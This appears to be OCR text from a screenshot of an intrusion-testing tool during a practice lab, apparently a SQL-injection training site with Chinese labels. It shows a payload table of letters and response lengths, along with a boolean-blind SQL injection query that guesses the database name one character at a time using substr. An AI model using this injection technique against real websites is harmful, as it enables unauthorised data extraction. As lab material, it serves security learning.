 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
11 k 200 3205
0 200 3174
1 a 200 3174
2 b 200 3174
3 c 200 3174
4 d 200 3174
5 e 200 3174
6 f 200 3174
7 g 200 3174
8 h 200 3174
9 i 200 3174
Request Response
Pretty Raw Render \n Actions
Pass-12
select * from news where id= '1'  and substr((select database()),1,1)='k'--
Pass-13
查询结果:
Pass-14
Pass-15
有数据
Pass-16
Pass-17